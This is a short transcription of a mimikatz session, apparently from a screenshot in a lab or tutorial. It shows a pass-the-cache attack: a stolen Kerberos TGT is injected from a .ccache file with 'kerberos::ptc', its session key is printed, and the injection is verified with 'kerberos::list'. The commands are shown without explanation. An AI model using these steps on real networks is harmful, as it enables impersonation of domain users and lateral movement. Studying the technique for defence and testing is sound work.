 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ptc TGT_wintext@server.com.ccache
Principal : (01) : wintext ; @ SERVER.COM
Data 0
Start/End/MaxRenew: 2022/11/15 11:22:40 ; 2022/11/15 21:22:40 ; 2022/
11/22 11:22:40
Service Name (01) : krbtgt ; SERVER.COM ; @ SERVER.COM
Target Name  (01) : krbtgt ; SERVER.COM ; @ SERVER.COM
Client Name  (01) : wintext ; @ SERVER.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
055dbbf574ed381985ad54a619213743
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/11/15 11:22:40 ; 2022/11/15 21:22:40 ; 2022/11/22 11
:22:40
Server Name       : krbtgt/SERVER.COM @ SERVER.COM